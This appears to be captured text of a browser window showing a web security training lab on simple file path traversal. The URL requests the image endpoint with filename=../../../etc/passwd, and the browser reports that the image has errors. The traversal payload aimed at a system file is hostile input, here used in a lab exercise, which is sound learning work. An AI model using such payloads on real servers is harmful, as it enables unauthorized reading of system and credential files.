 image (JPEG Image) — Mozilla Firefox
Lab: File path traversal, si
File path traversal, simple
image (JPEG Image)
https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd
W
The image “https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd” cannot be displayed because it contains errors.